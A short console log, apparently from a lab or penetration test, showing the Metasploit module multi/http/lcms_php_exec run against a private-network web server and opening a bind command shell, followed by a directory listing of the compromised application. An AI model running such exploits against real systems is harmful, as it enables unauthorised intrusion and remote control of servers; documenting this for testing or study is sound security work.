 [-] Invalid parameter "shell", use "show -h" for more information
msf6 exploit(multi/http/lcms_php_exec) > run
[*] Using found page param: /index.php?page=index
[*] Sending exploit ...
[*] Started bind TCP handler against 192.168.1.180:4444
[*] Command shell session 2 opened (192.168.1.196:44997 -> 192.168.1.180:4444) at 2024-09-07 17:21:38 +0800
ls
cache
core
data
favicon.ico
gallery
gnu-lgpl.txt
index.php
modules
style
update.php